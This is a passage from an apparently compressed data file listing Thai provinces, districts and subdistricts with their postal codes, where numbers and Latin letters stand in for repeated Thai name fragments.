35000],[245,35000],["เขื่องZ",35000],["เดิด",35000],[181,35000]]],["เลิงนกทา",[["mเชียงหมี",35120],[946,35120],["บุ่งค้า",35120],[947,35120],["สร้างมิ่ง",35120],["สวาท",35120],[138,35120],[948,35120],["ห้องแซง",35120],[213,35120]]],[559,[[502,35120],["Zh",35120],[949,35120],["ส้มผ่อ",35120],[559,35120]]]]],["ระนอง",[["กระบุรี",[["จ.ป.ร.",85110],["Qจืด",85110],["Qจืดf",85110],[634,85110],[786,85110],["มะมุ",85110],["vเลียง",85110]]],[950,[[950,85120],["Dp",85120],[413,85120],["kกลวง",85120],["เชี่ยวเหลียง",85120]]],["ละอุ่น",[["DWo",85130],["DWใต้",85130],[306,85130],["ละอุ่นo",85130],["ละอุ่นใต้",85130],["ในวงo",85130],["ในวงใต้",85130]]],[609,[["กำพวน",85120],["Cคา",85120]]],["Fระนอง",[["iแa",85130],["Dนอน",85000],["Dริ้น",85000],[10,85000],["ราชกรูด",85000],[951,85000],["หาดส้มแป้น",85000],["Pพยาม",85000],["Sนิเวศน์",85000]]]]],["ระยอง",[[873,[[873,21180],["พCนิคม",21180],["มะขามคู่",21180],["มาบข่า",21180]]],[385,[["ชากบก",21120],["lขัน",21120],["Dบุตร",21120],[385,21120],["Aตะพาน",21120],[103,21120],["Aละลอก",21120]]],[747,[[747,21130],["พลา",21130],["สำนักท้อน",21130]]],[952,[["lสิทธิ์",21140],[952,21140],["มาบUพร",21140],[633,21140],["Aไร่",21140],["HQคู้",21140]]],[439,[[605,21210],["Vยุบใน",21210],["พลงlเอี่ยม",21210],[439,21210]]],["Sชะเมา",[["ชำฆ้อ",21110],["Qเป็น",21110],["Lทับมอญ",21110],[85,21110]]],["Fระยอง",[["กะเฉด",21100],["ตะพง",21000],["ทับมา",21000],[953,21000],["Clขวัญ",21000],["Qคอก",21000],[954,21000],[10,21000],["มาบlพุด",21150],["สำนักN",21100],[955,21150],["เชิงเนิน",21000],["เนินW",21000],["เนินW",21150],["เพ",21160],[956,21160]]],[956,[["กระแสบน",21110],["กร่ำ",21190],["กองดิน",22160],["Iปูน",21170],["ชากพง",21190],["ชากโดน",21110],["ทางเกวียน",21110],["Jควายกิน",21110],[413,21110],["rQกระแส",21170],["พังราด",21170],[854,21110],["สองสลึง",21110],[191,21110],["เนินฆ้อ",21110]]]]],["ราชบุรี",[[957,[[957,70150],["ด่านทับตะโก",70150],[540,70150],["รางX",70150],[958,70150],["แก้มอ้น",70150]]],[959,[["ขุนพิทักษ์",70130],["Tกรวย",70130],["Tคลัง",70130],["Th",70130],[959,70130],["lc",70130],["Eนัด",70130],[960,70210],[383,70130],["ประสาทสิทธิ์",70210],["Oสุราษฎร์",70130],["สี่หมื่น",70130],["แพงพวย",70130]]],[961,[[613,70160],[514,70160],[961,70160],[102,70160],["วัดb",70160],["eโพ",70160],["โพหัก",70160]]],[962,[[962,70180],[318,70180],["Aพันจันทร์",70180]]],[963,[["กรับM",70190],["คุ้งพยอม",70110],[964,70110],[965,70110],["นครชุมน์",70110],[966,70110],[963,70110],["rแรต",70110],[552,70110],[967,70110],[968,70110],[269,70110],[969,70110],["Sขลุง",70110],[958,70110]]],[970,[[297,70140],[400,70140],["gกระดาน",70140],[970,70140],["Vไก่",70140],["Uหัก",70140],["GมะCว",70140],["วัดUn",70140],["วันดาว",70140],[466,70140],["LUโทน",70140],["อ่างp",70140]]],[971,[["จอมประทัด",70170],[971,70170],["PศาลW",70170]]],[972,[["ตะCวO",70180],[973,70180],["Vหวาย",70180],[972,70180]]],["Fราชบุรี",[["คุ้งกระถิน",70000],["คุ้งQวน",70000],["คูX",70000],[587,70000],["Tแร่",70000],[974,70000],[975,70000],["DV",70000],[383,70000],["พงสวาย",70000],[976,70000],[797,70000],["AwC",70000],[308,70000],["หลุมดิน",70000],[977,70000],[978,70000],[180,70000],["Pพลับพลา",70000],["Sแร้ง",70000],["เจดีย์หัก",70000],[607,70000]]],[979,[[636,70120],["Ilคต",70120],["ชำแระ",70120],[964,70120],[297,70120],["Eชุมพล",70120],["ธรรมเสน",70120],["Cงb",70120],["Dโตนด",70120],["Bฆ้อง",70120],[701,70120],["Bเลือก",70120],["สร้อยฟ้า",70120],["Aกวาง",70120],[611,70120],["Sชะงุ้ม",70120],["เจ็ดเสมียน",70120],[980,70120],[979,70120]]]]],["ร้อยเอ็ด",[["จตุรพักตรพิมาน",[[356,45180],["aj",45180],["ดู่f",45180],["Qใส",45180],["Vสังข์",45180],[981,45180],["Oโคตร",45180],[159,45180],[982,45180],["อีง่อง",45180],["Fหงส์",45180],[722,45180]]],[983,[[983,45000],["aสิงห์",45000],[226,45000],["ปาฝา",45000],["ผักแว่น",45000],["kลาด",45000],[984,45000],["แสนชาติ",45000]]],[985,[[985,45170],[986,45170],["มะบ้า",45170],[987,45170],[911,45170]]],[988,[["ธงธานี",45170],[988,45170],["นิเวศน์",45170],[756,45170],["มะอึ",45170],["ราชธานี",45170],[989,45170],[73,45170],["อุ่มเม้า",45170],["เขวาJ",45170],[990,45170],[714,45170]]],["ปทุมรัตต์",[[991,45190],["ดอกล้ำ",45190],["Xแa",45190],[733,45190],[915,45190],["Rสง่า",45190],[992,45190],[993,45190]]],[994,[[203,45140],["Zไฮ",45140],[995,45140],["ชานุวรรณ",45140],["Cนวล",45140],[994,45140],["วารีสวัสดิ์",45140],[179,45140],["Aทัพไทย",45140],[335,45140],[498,45140],[906,45140],[996,45140]]],[140,[[917,45000],[140,45000],["สวนจิก",45280],["Aแวงควง",45000],[152,45000],["Fเปลือย",45000],[173,45000],["Yสัย",45280]]],["สุวรรณภูมิ",[["จำปาขัน",45130],[644,45130],[48,45130],[997,45130],["JOF",45130],[400,45130],["CM",45130],[949,45130],["gพันขัน",45130],["สระคู",45130],[982,45130],["eโทน",45130],[977,45130],["Lpลาด",45130],["FJ",45130]]],[989,[["กกY",45210],["Eสีดา",45210],[986,45210],["ผาQย้อย",45210],[653,45210],[386,45210],["Aขุ่นM",45210],[989,45210],[498,45210]]],[497,[["ดูกอึ่ง",45140],["สาวแห",45140],[497,45140],["เด่นราษฎร์",45140]]],[505,[[991,45160],[703,45160],["Bแจ้ง",45160],[328,45160],[103,45160],["Aหมื่นถ่าน",45160],["หน่อม",45160],[505,45160],[998,45160],["โหรา",45160]]],[999,[[1000,45150],["กู่กาสิงห์",45150],["aครั่งf",45150],["aครั่งM",45150],[81,45150],[187,45150],[188,45150],["สิงห์K",45150],[141,45150],[999,45150],[1001,45150],["เหล่าc",45150],["Rสว่าง",45150]]],[1002,[["Bเขือง",45000],[447,45000],["Wเจ้า",45000],[61,45170],["หมูม้น",45170],[1002,45000]]],[1003,[["ชมสะอาด",45250],[391,45250],["บุ่งเลิศ",45250],[1003,45250]]],["Fร้อยเอ็ด",[[185,45000],[234,45000],[405,45000],["ปอภาร",45000],[386,45000],["สะอาดสมบูรณ์",45000],["สีb",45000],[765,45000],[141,45000],["FN",45000],["oF",45000],["แคนM",45000],[486,45000],[524,45000],[181,45000]]],[1004,[["กกกุง",45220],[376,45220],[159,45220],[151,45220],[1004,45220]]],["เสลภูมิ",[[1005,45120],[794,45120],["ขวาว",45120],[80,45120],[232,45120],["CF",45120],[1006,45120],[1007,45120],["xเกลือ",45120],[1008,45120],[1009,45120],[1010,45120],["Oวิลัย",45120],[176,45120],[888,45120],["Fไพร",45120],["เหล่าf",45120],[173,45120]]],[906,[[1011,45230],["Zพอุง",45230],["Tโอง",45230],["XZ",45230],[208,45230],["Alไก้",45230],["อัคคะZ",45230],[1012,45230],[1013,45230]]],[925,[["Eหาดยาว",45240],[247,45240],[704,45240],[117,45240],[925,45240]]],[163,[[691,45110],[921,45110],["พรมสวรรค์",45110],["Gqัคคี",45110],["สระนกb",45110],[1014,45110],[152,45110],[135,45110],[1015,45110],["Kกกk",45110],[252,45110],["RtO",45110],[173,45110],["YOสว่าง",45110]]]]],["ลพบุรี",[[1016,[["tCรายณ์",15130],[1016,15230],["ซับตะเคียน",15130],["Eดินดำ",15130],["EมะCว",15130],["Cโสม",15190],["นิคมvCรายณ์",15130],["Xชุม",15130],["Buqัคคี",15130],["มะกอกหวาน",15230],["kค่อม",15230],["vCรายณ์",15130],["ศิลาทิพย์",15130],["Aยายโต๊ะ",15130],[728,15130],[397,15130],["Sแหลม",15130]]],[1017,[[1017,15150],["Dคู้",15150],["Dงา",15150],["Dลี่",15150],["Bเบิก",15150],["มุจลินท์",15150],["ลาดสาลี่",15150],[310,15150],["Sสมอคอน",15180],[872,15150],["โพตลาดb",15150]]],[279,[["ซับจำปา",15230],["ทะเลGวัด",15230],[279,15230],["Aผักแว่น",15230],["ev",15230],["แก่งผักกูด",15230]]],[1018,[["ชอนk",15110],["aพลับ",15110],["Tดึง",15110],["Dกะพี้",15110],[762,15180],[1019,15110],[349,15110],["Bชี",15180],["Bi",15110],[1018,15110],["พุคา",15110],["มหาสอน",15110],["สCมแจง",15110],["สายLb",15110],["Aกระเบียน",15110],["Aiขาว",15110],[622,15110],[1020,15110],["pปัก",15110],["เชียงงา",15110],[163,15110],[1021,15110]]],[1022,[["ชอนf",15140],["ช่องสาริกา",15220],["ดีลัง",15220],["Qสุด",15140],[1022,15140],["มะCวหวาน",15140],[103,15140],["Lขุนราม",18220],["Kสลุง",15140]]],[1023,[["mlเพชร",15190],[267,15190],[1023,15190],[87,15190],[85,15130],["Sรวก",15190]]],[1024,[["JEd",15240],["นิยมt",15240],[621,15240],[1024,15240],[313,15240]]],[898,[["ชอนสมบูรณ์",15170],["ชอนสารเดช",15170],["aดินj",15170],[316,15170],["Uโทน",15170],[898,15170]]],["Fลพบุรี",[["กกโก",15000],[471,15000],["TY",15000],["ตะลุง",15000],["ถนนM",15000],["ทะเลชุบศร",15000],[230,15000],[403,15000],[849,15000],["ท้ายตลาด",15000],[545,15000],["Dขันหมาก",15000],["Bข่อย",15000],[1025,15000],["พรหมมาสตร์",15000],["สี่I",15000],["SWn",15160],["Sqยอด",15000],["โก่งธนู",13240],["Kกะเทียม",15160],[713,15210],["Kvพาน",15000],["Yตรุ",15000],["Yเก้าต้น",15000]]],[1026,[["Iเกตุ",15120],["aมะรุม",15120],[730,15120],["Gขอนขว้าง",15120],["Gจั่น",15120],["Gเพลิง",15120],["สะแกราบ",15120],[70,15120],[572,15120],[955,15120],[888,15120],["เพนียด",15120],[1026,15120]]],[838,[["Uราก",15250],[178,15250],["Aมะค่า",15250],[838,15250],["Kแสมสาร",15250]]]]],["vปาง",[["งาว",[[492,52110],["Bร้อง",52110],["Bหวด",52110],["Bอ้อน",52110],["Bแหง",52110],[963,52110],["ปงเl",52110],["co",52110],["cใต้",52110],["Hตีบ",52110]]],[709,[["Jฮั้ว",52140],["ร่องเคาะ",52140],["Gซ้าย",52140],["GiZ",52140],[178,52140],[709,52140],["Gb",52140],["Gใต้",52140]]],[1027,[[1028,52170],[1027,52170],["สมัย",52170],["Hกัวะ",52170]]],[1029,[["ปงUคก",52190],["วอb",52190],[823,52190],[1029,52190],["Fยาว",52190],["zlล",52190],["Hสัน",52190]]],[1030,[[965,52130],[1031,52130],["Cแส่ง",52130],["vปางc",52130],["Gพร้าว",52130],["ศาลา",52130],[1030,52130],["uพัฒC",52130],["ไหล่p",52130]]],["เถิน",[[1032,52160],["ล้อมแรด",52160],["เถินบุรี",52160],["zมอก",52160],["Hถอด",52160],[450,52160],["Hมอก",52160],["Hวะ",52230]]],[1033,[["Jกว๋าว",52240],["Bขอ",52240],[944,52240],[1033,52240],["แจ้ซ้อน",52240]]],["Fvปาง",[["กล้วยแพะ",52000],[877,52100],["ต้นธงt",52000],["Jฝาย",52000],[873,52000],["บุญCคพัฒนา",52000],["gแฮ้ว",52100],["Bค่า",52100],[381,52100],[1034,52000],["Bเอื้อม",52100],[954,52000],["ปงแสนN",52100],["Wบาท",52000],[1035,52000],["สบตุ๋ย",52100],["สวนดอก",52100],[816,52000],[1036,52000]]],["เสริมn",[["Jn",52210],["เสริมw",52210],["เสริมขวา",52210],["เสริมซ้าย",52210]]],[1037,[["Jผึ้ง",52120],["Bสา",52120],["ปงT",52120],["วิเชตนคร",52120],["Fมาย",52120],[1037,52120],[834,52120]]],[1038,[["Tไฟ",52150],["Cครัว",52150],["Qโจ้",52150],["Bกิ่ว",52150],["Bบอม",52150],[1039,52150],["Gเงิน",52150],["สันTb",52150],[1040,52150],[1038,52150]]],[1041,[["ผาปัง",52180],["WบาทGตวง",52230],["Hปุ",52180],[1041,52180]]],[1042,[["จางo",52220],[404,52220],[251,52220],["สบป้าด",52220],[1042,52220]]]]],[1043,[[1044,[["ตะเคียนปม",51160],[1044,51160],["Bปวง",51160]]],[1045,[[1045,51180],["Lยาบ",51180]]],[1046,[[1046,51130],["Vพลู",51130],["Oเตี้ย",51130],["Aปลาสะวาย",51130],["เหล่ายาว",51130]]],[821,[["Eตุ้ม",51120],["นครเจดีย์",51120],["Qดิบ",51120],["Bเรือน",51120],["rgง",51120],[821,51120],["มะกอก",51120],["kf",51120],["Hแรง",51120]]],[1047,[["ก้อ",51110],["aดำ",51110],[504,51110],[1048,51110],[1047,51110],[1049,51110],["Hตืน",51110],[776,51110]]],["Fvพูน",[["ต้นธง",51000],[4,51000],[1050,51000],["ประตูV",51000],[827,51000],["มะเขือแจ้",51000],["ริมปิง",51000],["OXบาน",51000],["Adคืน",51150],["AหCม",51000],["อุโมงค์",51150],["zยอง",51000],["เหมืองง่า",51000],["เหมืองจี้",51000],[181,51000]]],["zAล่อง",[["Gผาง",51120],["Aยวง",51120],["Aล่อง",51120]]],[1051,[["ทากาศ",51170],["ทาขุมเงิน",51170],["ทาJc",51170],["ทาปลาดุก",51140],["ทาสบเส้า",51140],["ทาHลอบ",51170]]]]],["Oสะเกษ",[["กันทรลักษ์",[[742,33110],["mเสลา",33110],["ขนุน",33110],["จานM",33110],["ชำ",33110],["ตระกาจ",33110],[585,33110],[187,33110],["xมะลู",33110],["ภูผาหมอก",33110],[1009,33110],["รุง",33110],["ละลาย",33110],[967,33110],["สังเม็ก",33110],["Aหญ้าลาด",33110],[1052,33110],[1036,33110],["เสาธงt",33110],[389,33110]]],[694,[["Zเนียม",33130],[1053,33130],["ดูน",33130],[1054,33130],["ทาม",33130],["Xf",33130],["ผักแพว",33130],[897,33130],["ละทาย",33130],[103,33130],[686,33130],[765,33130],[141,33130],["อีปาด",33130],[990,33130],[1055,33130]]],["ขุขันธ์",[[550,33140],[694,33140],["จะกง",33140],["ดองกำเม็ด",33140],[526,33140],["lอุด",33140],[873,33140],[706,33140],["ปรือM",33140],["ลมศักดิ์",33140],["Oตระกูล",33140],["Oสะอาด",33140],["สะเดาM",33140],["สำโรงlเจ็น",33140],["Aฉลอง",33140],[1040,33140],[696,33140],["Lo",33140],["Lใต้",33140],["Kเพชร",33140],["โสน",33140],["ใจดี",33140]]],[1056,[["กระหวัน",33150],["กันทรอม",33150],[1056,33150],["บักดอง",33150],["พราน",33150],["ภูฝ้าย",33150],["สิ",33150],["Lจันทร์",33150],[136,33150],["Yกระสังข์",33150],["Yวงศ์",33150],["ไพร",33150]]],[1057,[["คูบ",33130],["ตองปิด",33130],[1057,33130],["รุ่งระวี",33130],["ละเอาะ",33130],["เขิน",33130]]],[1058,[[1058,33220],["เป๊าะ",33220]]],["ปรางค์กู่",[["กู่",33170],[1054,33170],[537,33170],[543,33170],["พิมายo",33170],["สมอ",33170],[1059,33170],["สำโรงปราสาท",33170],["Aเชียงทูน",33170],[1013,33170]]],[1060,[["ตำแย",33230],[1060,33230],["พรหมสวัสดิ์",33230],["Aค้า",33230],["Rเพ็ก",33230]]],[146,[["aรัก",33140],["ตะเคียนราม",33140],["ละลม",33140],["Llมอญ",33140],["Lตึ๊กชู",33140],["Klล",33140],["ไพรพัฒC",33140]]],[1061,[["mFฮาม",33190],["คอนกาม",33190],[745,33190],[1061,33190],["UชุมM",33190],[981,33190],[358,33190]]],["ราษีไศล",[["จิกสังข์N",33160],[1054,33160],[1062,33160],["Xหุ่ง",33160],["สร้างปี่",33160],[360,33160],[934,33160],["Aอึ่ง",33160],[1063,33160],["หว้านZ",33160],[515,33160],["Fแคน",33160],[164,33160]]],[241,[["ดวนM",33270],[533,33270],[1064,33270],["บุสูง",33270],[127,33270],[241,33270],[353,33270],["sU",33270]]],["Oรัตนะ",[[537,33240],["พิงพวย",33240],[947,33240],["ORn",33240],["สระเยาว์",33240],["สะพุง",33240],["เสื่องข้าว",33240]]],["ศิลาลาด",[["กุง",33160],["คลีกลิ้ง",33160],["AXa",33160],["โจดk",33160]]],[1065,[["กล้วยกว้าง",33210],["จานแสนไชย",33210],[706,33210],[1066,33210],[1065,33210],["Fc",33210]]],["อุทุมพรพิสัย",[[1000,33120],[265,33120],["ขะยูง",33120],["lเกษ",33120],["Jไชย",33120],[1067,33120],["รังแร้ง",33120],["สระกำแพงM",33120],[242,33120],[118,33120],[903,33120],[982,33120],["อี่หล่ำ",33120],["แขม",33120],["แข้",33120],["แต้",33120],[1068,33120],["Kหล่าม",33120],[906,33120]]],["เบญจลักษ์",[[1069,33110],[484,33110],[529,33110],[1070,33110],[1071,33110]]],[1072,[["lโกน",33120],[152,33120],[1072,33120]]],["FOสะเกษ",[["คูซอด",33000],[1053,33000],["ซำ",33000],["ตะดอบ",33000],["ทุ่ม",33000],[949,33000],["หญ้าปล้อง",33000],["Aครก",33000],[765,33000],[73,33000],[903,33000],["หมากเขียบ",33000],["Fo",33000],["Fใต้",33000],[1073,33000],["sข่า",33000],["sค้อ",33000],["sเขวา",33000]]],[358,[["บก",33250],[161,33250],["เหล่ากวาง",33250],[1074,33250],[1073,33250]]],["YOสุวรรณ",[["ผือM",33120],["Aม้า",33120],["อีเซ",33120],[1071,33120],["โดด",33120]]],[1075,[[3,33180],["ปราสาทเยอ",33180],["สำโรงพลัน",33180],["สุขสวัสดิ์",33180],["Rปูน",33180],[1075,33180]]]]],["สกลนคร",[[1076,[[1076,47180],["mไห",47180],["Cม่อง",47180]]],[1077,[[1077,47210],[199,47230],[405,47210],[1078,47230],["Yไพศาล",47210]]],[1079,[[1079,47250],[1080,47250],["AXสิม",47250],["แพด",47250]]],[1081,[[1081,47270],["สุวรรณคาม",47270],[103,47270],[105,47270]]],[966,[["aหม้อN",47140],["aหม้อNใต้",47140],["ao",47140],[127,47140],["มาย",47140],[942,47140],["Aกวั่ง",47140],["Lหลัว",47140],[157,47140]]],["พรรณานิคม",[["dมิ่ง",47130],[509,47220],[510,47130],["บะฮี",47130],["พรรณา",47130],["พอกf",47220],[167,47130],[1014,47130],["เชิงชุม",47130],["ไร่",47130]]],[1082,[["ต้นผึ้ง",47160],[1082,47160],["kไข่",47160],["แร่",47160],["ไฮหย่อง",47160]]],["ภูพาน",[["กกปลาซิว",47180],["สร้างค้อ",47180],["หลุบเลา",47180],["Kภู",47180]]],[1083,[["mเรือZ",47120],["ขัวก่าย",47120],[350,47120],["คูสะคาม",47120],[1064,47120],[250,47120],["Cซอ",47120],[1083,47120],[1049,47120],["Aสนม",47120],[141,47120],["Aแวงใต้",47120],["อินทร์แปลง",47120],["เดื่อOคันไชย",47120]]],[1084,[["Zg",47150],["ค้อเขียว",47150],["ปลาโหล",47150],[1084,47150],[1085,47150]]],[1086,[["Zสะอาด",47110],["ค้อใต้",47110],["lลเนิ้ง",47240],["lลโกน",47240],[204,47110],[317,47240],["บงo",47110],["บงใต้",47110],["Bต้าย",47110],[1087,47110],["พันC",47240],[1086,47110],[176,47110],[1015,47240],[263,47110],[993,47110]]],[1088,[["Eศิลา",47190],["ปทุมวาปี",47190],[62,47190],[1088,47190]]],["อากาศอำนวย",[["Eก้อน",47170],["Cฮี",47170],["บะหว้า",47170],["วาM",47170],["qัคคีพัฒC",47170],["อากาศ",47170],[114,47170],[489,47170]]],[1089,[["Jแก",47290],[209,47290],[113,47290],[1089,47290],["Kศิลา",47290]]],[1090,[["จันทร์เพ็ญ",47260],[125,47260],["xทวาย",47260],[1090,47260]]],["Fสกลนคร",[[160,47220],["งิ้วด่อน",47000],["aชน",47000],[938,47000],["Eแร่",47230],["ธาตุCเวง",47000],["ธาตุเชิงชุม",47000],["พังขว้าง",47000],["kลาย",47000],[1085,47220],[191,47000],["ฮางโฮง",47000],[162,47000],["เหล่าปอแa",47000],[692,47000],["Rหอม",47000]]],["KOสุพรรณ",[["ด่านkZ",47280],["ตองโขบ",47280],["เหล่าsค้อ",47280],["แมดCท่ม",47280]]],["sCb",[["Cตงวัฒนา",47230],[1031,47230],[1050,47230],["Bs",47230],["เชียงสือ",47230]]]]],["สงขลา",[[1091,[[1091,90270],["PM",90270],["เชิงแส",90270],["โรง",90270]]],[1092,[["Iหลา",90115],[1092,90230],["Jลาน",90230],[807,90230],[807,90115]]],["ควนเนียง",[["ควนโส",90220],[837,90220],[1093,90220],[1094,90220]]],["จะนะ",[["ขุนตัดหวาย",90130],["Iเปียะ",90130],["คู",90130],["จะโหนง",90130],[13,90130],["Eหมอy",90130],["Cทับ",90130],[228,90130],["Qขาว",90130],[413,90130],["Vชิง",90130],[1095,90130],["สะพานไม้แก่น",90130],["แค",90130]]],[1096,[["Iกวาง",90160],[861,90160],["ฉาง",90160],[280,90160],[953,90160],[1096,90160],["CหมอO",90160],["ประกอบ",90160],["ปลักหนู",90160],["สะท้อน",90160]]],[1097,[["Iหรัง",90310],["Jขมิ้น",90310],[1097,90310],[850,90310]]],[1098,[[284,90110],[1098,90110],["Bหาร",90110],["Hทอม",90110]]],[1099,[["Iแดน",90140],["ตะเครียะ",90140],["Eบอน",90140],["gตรุ",90140],[1100,90140],[83,90140],["rแตระ",90140],["พังU",90140],["ระวะ",90140],[1099,90140],["วัดสน",90140],["แดนสงวน",90140]]],[1093,[[165,90180],["ควนรู",90220],["คูหาใต้",90180],["Eชะมวง",90180],[462,90180]]],["สทิงW",[[1101,90190],["Iรี",90190],["คูขุด",90190],["จะทิ้งW",90190],[458,90190],["ดีc",90190],[403,90190],["gดาน",90190],["gแa",90190],[884,90190],[725,90190]]],[1102,[["คูหา",90210],["จะแหน",90210],["Jพอ",90210],["ธารคีรี",90210],["บาโหย",90210],["Bโหนด",90210],[1102,90210],[750,90210],["เปียน",90210]]],[702,[["Jหมอ",90240],[881,90170],[586,90120],["ปาดังเบซาร์",90240],["พังลา",90170],[702,90120],["สำนักขาม",90320],["สำนักแต้ว",90120],["Sมีเกียรติ",90170]]],["สิงหนคร",[["ชะแล้",90330],["ชิงโค",90280],[614,90280],["Dเขียด",90330],["rรอ",90330],["Vขาด",90330],[1103,90330],["รำแa",90330],["วัดขนุน",90330],["สทิงหม้อ",90280],[1104,90280]]],[1105,[["Iอู่ตะเภา",90110],["Iแห",90110],["ควนลัง",90110],["คอหงส์",90110],["คูเต่า",90110],[1106,90110],["Jตำเสา",90110],[585,90110],[32,90110],["Qf",90110],["Bพรุ",90250],["พะตง",90230],[1105,90110]]],[1107,[[80,90150],["rD",90150],["vไพล",90260],[615,90260],[1095,90150],["Pสะบ้า",90150],[1107,90150]]],["Fสงขลา",[["JหG",90000],[1108,90000],["พะวง",90100],[394,90100],["Pแต้ว",90000],["Sรูปd",90000]]]]],["สตูล",[[1109,[[1109,91130],["Jนุ้ย",91130],["อุไดเจริญ",91130]]],[1110,[["ควนสตอ",91160],[1110,91160],[416,91160],["Gประจัน",91160]]],[1111,[["ขอนคลาน",91120],["Jบุหลัง",91120],[1111,91120],["Cทอน",91120],["Vแก่gp",91120]]],[1112,[[76,91150],[1112,91150],["สาคร",91150],["แป-ระ",91150]]],["มะนัง",[[873,91130],["ปาล์มพัฒC",91130]]],[1113,[[1000,91110],[428,91110],[10,91110],[1113,91110],[427,91110],["แหลมสน",91110]]],["Fสตูล",[[274,91000],["ควนขัน",91000],["ควนY",91140],[1106,91140],["ตันหยงโป",91000],["ตำมะลัง",91000],[408,91140],["ปูยู",91000],[493,91000],["เกตรี",91140],["Pสาหร่าย",91000],["เจ๊ะบิลัง",91000]]]]],["สมุทรปราการ",[[1114,[["Iด่าน",10550],["Iนิยมยาตรา",10560],["Iสวน",10560],[1114,10560],["Dพลีf",10560],["Dเพรียง",10560],["Bระกาศ",10560],["เปร็ง",10560]]],[799,[[475,10540],["DพลีM",10540],[306,10540],["Dโฉลง",10540],["ราชาเทวะ",10540],[95,10540]]],[1115,[[1115,10570],["ศีรษะจรเข้f",10570],["ศีรษะจรเข้M",10570]]],["Wประแa",[[283,10130],[479,10130],["Dกระสอบ",10130],["DกอX",10130],["Dกะเจ้า",10130],["Dครุ",10130],[51,10130],["DQผึ้ง",10130],[1019,10130],["Dยอ",10130],[1116,10130],["Deเสือ",10130],[242,10130],["สำโรงw",10130],["สำโรงใต้",10130]]],["Wสมุทรเจดีย์",[[312,10290],["BIสวน",10290],["rIDปลากด",10290],["แหลมฟ้าผ่า",10290],["ในIDปลากด",10290]]],["Fสมุทรปราการ",[["ท้ายB",10280],["ท้ายBu",10280],[54,10270],[773,10280],["Dปูu",10280],["DF",10270],["DFu",10270],["Dโปรง",10270],[10,10270],["สำโรงo",10270],[563,10270],["แพรกษา",10280],["แพรกษาu",10280]]]]],["สมุทรสงคราม",[[1117,[[1101,75120],["จอมปลวก",75120],["Tมะโนรา",75120],[743,75120],[426,75120],[1117,75120],["Dนกแขวก",75120],[28,75120],["Dยี่รงค์",75120],["Dสะแก",75120],["Bปราโมทย์",75120],["ยายแพง",75120],["โรงหีบ",75120]]],[1118,[["Eคา",75110],[480,75110],["DCงลี่",75110],[42,75110],["ปลายโพงพาง",75110],["ยี่สาร",75110],[1119,75110],[63,75110],[1118,75110],["เหมืองu",75110],["แควอ้อม",75110],["แพรกหCมแa",75110]]],["Fสมุทรสงคราม",[["Iเขิน",75000],["Iโคน",75000],["ท้ายหาด",75000],["Cงตะเคียน",75000],["Dขันแตก",75000],["Dจะเกร็ง",75000],[306,75000],["Bปรก",75000],[387,75000],[441,75000],["แหลมM",75000]]]]],["สมุทรสาคร",[["กระทุ่มแบน",[["Iมะเดื่อ",74110],["Tไก่ดี",74110],["ตลาดกระทุ่มแบน",74110],[77,74110],[78,74110],[763,74110],[63,74110],["Aนกไข่",74110],["อ้อมf",74130],["แคราย",74110]]],[1120,[[18,74120],[1120,74120],[437,74120],["สวนส้ม",74120],[103,74120],[239,74120],[44,74120],["หลักq",74120],["อำแพง",74120],["เกษตรพัฒC",74120],["เจ็ดริ้ว",74120],[1121,74120]]],["Fสมุทรสาคร",[[650,74000],[770,74000],["tมงคล",74000],["Eจีน",74000],["Eฉลอม",74000],[460,74000],[131,74000],["CK",74000],["Dกระเจ้า",74000],[407,74000],[1116,74000],["Dโทรัด",74000],["Bg",74000],[564,74000],["พันท้ายนรสิงห์",74000],[184,74000],["โกรกกราก",74000],["Kขาม",74000]]]]],["สระบุรี",[[1122,[["aตะงาว",18210],[1122,18210],[468,18210],["hหลิ่ว",18210]]],[1123,[[66,18130],["Dโขมด",18130],["Bครัว",18270],[1123,18130],["สร่างโศก",18130],[103,18130],["หรเทพ",18130],[1124,18130],[863,18130]]],[673,[["ขุนโขลน",18120],["ธารเกษม",18120],["Cยาว",18120],[673,18120],["พุกร่าง",18120],["พุZจาน",18120],[758,18120],["LVหวาย",18120],[158,18120]]],[1125,[["ซับสนุ่น",18220],[1125,18180],[551,18180],["vพญาw",30130],["vสมพุง",30130],["Aย่างเสือ",18180]]],[256,[["Zพราน",18220],[256,18220],[721,18220]]],[1126,[["Iเรือ",18150],["Bv",18150],[1126,18150],[150,18150],["Aหมู",18150],["เจริญธรรม",18150]]],[1063,[["กุ่มหัก",18140],["คชสิทธิ์",18250],["Xลอย",18230],["Aจรเข้",18140],[775,18230],["ACก",18230],[269,18140],[105,18140],[70,18140],[1063,18140],[92,18140],[565,18140],[1127,18230],[759,18230],[713,18250],["Kแย้",18230],[163,18250],["hต่ำ",18140]]],[212,[[207,18170],[968,18170],["Aควายโซ",18170],["Aสีดา",18170],["Aeโพ",18170],[212,18170],[9,18170],[121,18170],["ไก่เส่า",18170]]],[363,[[815,18190],["Bกลับ",18190],[1128,18190],[363,18190]]],[561,[[373,18000],["ผึ้งรวง",18000],["พุแค",18240],["หน้าWลาน",18240],[388,18000],["SดินพัฒC",18000]]],["Fสระบุรี",[["mนกเปล้า",18000],["ดาวเรือง",18000],[13,18000],["ตะm",18000],["Cโฉง",18000],["rข้าวสาร",18000],["rเพรียว",18000],[96,18000],[301,18000],[190,18000],[498,18000]]],[1129,[[879,18160],[1130,18160],[284,18160],[379,18160],["Wยาทด",18160],[1103,18160],["ศาลารีไทย",18160],["สวนดอกไม้",18160],["eปลวก",18160],[261,18160],["เริงราง",18160],[1129,18160]]],[1131,[["ชะอม",18110],["ชำผักแพว",18110],[1132,18110],["ทับกวาง",18260],[1069,18110],[767,18110],["Eมะปราง",18110],[1133,18110],[883,18110],[1134,18110],["pซ้อน",18110],[1135,18110],[980,18110],[1131,18110]]]]],[179,[[1136,[[1136,27260],["Iไก่เถื่อน",27260],["ซับมะกรูด",27260],["เบญจขร",27260],["ไทยอุดม",27260],[782,27260],["yเดี่ยว",27260]]],[1137,[[1137,27180],["ทัพราช",27180],["ทัพเสด็จ",27180],["ทัพไทย",27180],["โคคลาน",27180]]],[1138,[["Ipปูน",27210],["lหลังใน",27210],["Jมหาเจริญ",27210],[1138,27210]]],[1139,[[178,27250],[1139,27250],[46,27250]]],[1140,[["ช่องกุ่ม",27160],["Eเกวียน",27160],["ผักขะ",27160],[1140,27160],["Aตะเคียนบอน",27160],[216,27160],["Aหมากฝ้าย",27160],[141,27160],[192,27160],["แซร์ออ",27160],["Rหมากเค็ง",27160]]],[1141,[["Iทับจันทร์",27120],["IQใส",27120],["ทับพริก",27120],[32,27120],[708,27120],["BuAy",27120],[777,27120],